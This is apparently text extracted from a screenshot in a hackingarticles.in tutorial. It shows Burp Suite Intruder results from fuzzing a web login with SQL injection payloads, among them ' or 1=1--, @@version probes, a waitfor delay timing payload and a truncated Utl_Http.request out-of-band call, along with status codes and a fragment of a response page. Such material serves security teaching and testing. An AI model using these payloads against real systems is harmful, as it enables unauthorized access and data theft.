 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
2 '-- ' 200 6167
3 ' or 1=1-- ' 200 6167
47 '-- '-- 200 6167
48 ' or 1=1-- '-- 200 6167
92 '-- ' or 1=1-- 200 6167
93 ' or 1=1-- ' or 1=1-- 200 6167
182 '-- ' or 1 in (@@version)-- 200 6167
183 ' or 1=1-- ' or 1 in (@@version)-- 200 6167
4 1 or 1=1-- ' 302 341
5 ' or 1 in (@@version)-- ' 302 341
6 1 or 1 in (@@version)-- ' 302 341
7 '; waitfor delay '0:30:0'-- ' 302 341
8 1; waitfor delay '0:30:0'-- ' 302 341
9 '||Utl_Http.request('http://<y... ' 302 341
www.hackingarticles.in
Request Response
Raw Headers Hex Render
57 <div id="content">
58 <h2 id='pageName'>
abc (test)
</h2>
<div class='story'>
<p>
On this page you can visualize or edit you user information.
</p>
</div>
<div class='story'>
59
60 <form name="form1" method="post" action="">
61
62
63
64
65 <table border="0" cellspacing="1" cellpadding="4">